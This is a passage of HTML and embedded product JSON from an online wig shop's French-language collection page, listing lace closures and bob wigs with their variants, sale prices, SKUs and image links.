HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 5*5 \/ 14","public_title":"Fermeture en dentelle 5*5 \/ 14","options":["Fermeture en dentelle 5*5","14"],"price":9360,"weight":500,"compare_at_price":18000,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181203,"title":"Fermeture en dentelle 5*5 \/ 16","option1":"Fermeture en dentelle 5*5","option2":"16","option3":null,"sku":"A3-0000174","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 5*5 \/ 16","public_title":"Fermeture en dentelle 5*5 \/ 16","options":["Fermeture en dentelle 5*5","16"],"price":10400,"weight":500,"compare_at_price":20000,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181267,"title":"Fermeture en dentelle 5*5 \/ 18","option1":"Fermeture en dentelle 5*5","option2":"18","option3":null,"sku":"A3-0000175","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 5*5 \/ 18","public_title":"Fermeture en dentelle 5*5 \/ 18","options":["Fermeture en dentelle 5*5","18"],"price":11440,"weight":500,"compare_at_price":22000,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181331,"title":"Fermeture en dentelle 5*5 \/ 20","option1":"Fermeture en dentelle 5*5","option2":"20","option3":null,"sku":"A3-0000176","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"Fermeture en dentelle ondulée BAISI - Fermeture en dentelle 5*5 \/ 20","public_title":"Fermeture en dentelle 5*5 \/ 20","options":["Fermeture en dentelle 5*5","20"],"price":12480,"weight":500,"compare_at_price":24000,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571.jpg?v=1649309377","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107.jpg?v=1649309566","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875.jpg?v=1649309732","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643.jpg?v=1649309555","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411.jpg?v=1649309548"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","options":["TAILLE DE LA DENTELLE","LONGUEUR"],"media":[{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469566035,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571.jpg?v=1649309377"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571.jpg?v=1649309377","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611480379475,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107.jpg?v=1649309566"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107.jpg?v=1649309566","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611488276563,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875.jpg?v=1649309732"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875.jpg?v=1649309732","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611480084563,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643.jpg?v=1649309555"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643.jpg?v=1649309555","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611479789651,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411.jpg?v=1649309548"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411.jpg?v=1649309548","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 10A 100% cheveux vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-20 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 150%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4 \/ 5x5\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e À base de dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6852743364691" class="collection__page-product product-index js-product-listing" data-alpha="Perruque bouclée rebondissante de couleur marron BAISI" data-price="12737"  data-product-id="6852743364691">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              56% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr-gb/collections/all/products/baisi-brown-color-bouncy-curl-wig" title="Perruque bouclée rebondissante de couleur marron BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117399195731_{width}x.jpg?v=1764315229"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117399195731_500x.jpg?v=1764315229"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI  Ombre Honey Blonde Highlight Wavy Bob Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117399195731_500x.jpg?v=1764315229" alt="hairbs BOB Wig BAISI  Ombre Honey Blonde Highlight Wavy Bob Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/baisi-brown-color-bouncy-curl-wig">
      
      <span class="prod-title">Perruque bouclée rebondissante de couleur marron BAISI</span>
    </a>
    
    <div product-id="6852743364691" product-handle="baisi-brown-color-bouncy-curl-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$127.37</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$127.37</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$289.48</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$162.11</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6852743364691,"title":"Perruque bouclée rebondissante de couleur marron BAISI","handle":"baisi-brown-color-bouncy-curl-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Ondulé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\/dentelle 4x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:43:12+08:00","created_at":"2022-09-02T15:52:57+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":12737,"price_min":12737,"price_max":18151,"available":true,"price_varies":true,"compare_at_price":28948,"compare_at_price_min":28948,"compare_at_price_max":41252,"compare_at_price_varies":true,"variants":[{"id":40263919370323,"title":"Perruque de fermeture 4x4 \/ 10","option1":"Perruque de fermeture 4x4","option2":"10","option3":null,"sku":"A6-0000054","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque bouclée rebondissante de couleur marron BAISI - Perruque de fermeture 4x4 \/ 10","public_title":"Perruque de fermeture 4x4 \/ 10","options":["Perruque de fermeture 4x4","10"],"price":12737,"weight":500,"compare_at_price":28948,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40263919403091,"title":"Perruque de fermeture 4x4 \/ 12","option1":"Perruque de fermeture 4x4","option2":"12","option3":null,"sku":"A6-0000055","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque bouclée rebondissante de couleur marron BAISI - Perruque de fermeture 4x4 \/ 12","public_title":"Perruque de fermeture 4x4 \/ 12","options":["Perruque de fermeture 4x4","12"],"price":13229,"weight":500,"compare_at_price":30067,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40263919435859,"title":"Perruque de fermeture 4x4 \/ 14","option1":"Perruque de fermeture 4x4","option2":"14","option3":null,"sku":"A6-0000056","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque bouclée rebondissante de couleur marron BAISI - Perruque de fermeture 4x4 \/ 14","public_title":"Perruque de fermeture 4x4 \/ 14","options":["Perruque de fermeture 4x4","14"],"price":14706,"weight":500,"compare_at_price":33422,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40263919468627,"title":"Perruque de fermeture 4x4 \/ 16","option1":"Perruque de fermeture 4x4","option2":"16","option3":null,"sku":"A6-0000057","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque bouclée rebondissante de couleur marron BAISI - Perruque de fermeture 4x4 \/ 16","public_title":"Perruque de fermeture 4x4 \/ 16","options":["Perruque de fermeture 4x4","16"],"price":16016,"weight":500,"compare_at_price":36400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40263919534163,"title":"PERRUQUE Frontale En Dentelle \/ 10","option1":"PERRUQUE Frontale En Dentelle","option2":"10","option3":null,"sku":"A6-0000091","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque bouclée rebondissante de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 10","public_title":"PERRUQUE Frontale En Dentelle \/ 10","options":["PERRUQUE Frontale En Dentelle","10"],"price":14829,"weight":500,"compare_at_price":33702,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40263919566931,"title":"PERRUQUE Frontale En Dentelle \/ 12","option1":"PERRUQUE Frontale En Dentelle","option2":"12","option3":null,"sku":"A6-0000092","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque bouclée rebondissante de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 12","public_title":"PERRUQUE Frontale En Dentelle \/ 12","options":["PERRUQUE Frontale En Dentelle","12"],"price":15690,"weight":500,"compare_at_price":35659,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40263919599699,"title":"PERRUQUE Frontale En Dentelle \/ 14","option1":"PERRUQUE Frontale En Dentelle","option2":"14","option3":null,"sku":"A6-0000093","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque bouclée rebondissante de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 14","public_title":"PERRUQUE Frontale En Dentelle \/ 14","options":["PERRUQUE Frontale En Dentelle","14"],"price":16921,"weight":500,"compare_at_price":38456,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40263919632467,"title":"PERRUQUE Frontale En Dentelle \/ 16","option1":"PERRUQUE Frontale En Dentelle","option2":"16","option3":null,"sku":"A6-0000094","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque bouclée rebondissante de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 16","public_title":"PERRUQUE Frontale En Dentelle \/ 16","options":["PERRUQUE Frontale En Dentelle","16"],"price":18151,"weight":500,"compare_at_price":41252,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117399195731.jpg?v=1764315229","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117401456723.jpg?v=1764315229","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-baisi-brown-color-bouncy-curl-wig-1213056502.png?v=1768019709"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117399195731.jpg?v=1764315229","options":["Taper","Longueur"],"media":[{"alt":"hairbs BOB Wig BAISI  Ombre Honey Blonde Highlight Wavy Bob Wig","id":23490200797267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117399195731.jpg?v=1764315229"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117399195731.jpg?v=1764315229","width":960},{"alt":"hairbs BOB Wig BAISI  Ombre Honey Blonde Highlight Wavy Bob Wig","id":23490200928339,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117401456723.jpg?v=1764315229"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-31117401456723.jpg?v=1764315229","width":960},{"alt":"hairbs BOB Wig BAISI  Brown Color Bouncy Curl Wig","id":31529495724115,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-baisi-brown-color-bouncy-curl-wig-1213056502.png?v=1768019709"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-brown-color-bouncy-curl-wig-baisi-brown-color-bouncy-curl-wig-1213056502.png?v=1768019709","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Ondulé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\/dentelle 4x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6837316649043" class="collection__page-product product-index js-product-listing" data-alpha="Perruque BoB en dentelle de couleur marron BAISI" data-price="8822"  data-product-id="6837316649043">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              56% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr-gb/collections/all/products/baisi-10a-brown-color-lace-bob-wig" title="Perruque BoB en dentelle de couleur marron BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-10a-brown-color-lace-bob-wig-31014825820243_{width}x.jpg?v=1764314121"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-10a-brown-color-lace-bob-wig-31014825820243_500x.jpg?v=1764314121"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI 10A Brown Color Lace BoB Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-10a-brown-color-lace-bob-wig-31014825820243_500x.jpg?v=1764314121" alt="hairbs BOB Wig BAISI 10A Brown Color Lace BoB Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
